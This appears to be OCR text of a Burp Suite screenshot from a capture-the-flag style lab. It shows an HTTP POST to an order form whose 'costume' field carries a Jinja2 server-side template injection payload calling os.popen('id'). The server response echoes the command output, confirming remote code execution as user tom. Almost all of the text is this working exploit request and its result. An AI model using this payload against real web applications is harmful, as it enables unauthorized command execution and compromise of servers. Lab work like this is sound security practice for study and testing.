 Request
Pretty Raw Hex \n
1 POST /order HTTP/1.1
2 Host: 10.10.11.134:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://10.10.11.134:5000
10 Connection: close
11 Referer: http://10.10.11.134:5000/order
12 Cookie: auth=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6
IjB4ZGYifQ.0kQYuCxPdN6bYT66kYg3lF-fjFRU9YvI30hNN4t77R
E
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 costume={{
namespace.__init__.__globals__.os.popen('id').read()
}}&q=1&addr=test
Response
Pretty Raw Hex Render \n
242 <textarea name="addr" rows="4" cols="
50">
</textarea>
243 </td>
244 </tr>
245 <tr>
246 <td colspan="3">
247 <input style="font-family: 'Indie
Flower', cursive;" type="submit"
value="Order"/>
248 </td>
249 </tr>
250
251 <tr>
252 <td colspan="2">
253 <p style="font-family: 'Indie
Flower', cursive;">
254 Your order of "uid=1000(tom)
gid=1000(tom) groups=1000(tom)
255 " has been placed successfully.
256 </p>
257 </td>
258 </tr>
259
260 </table>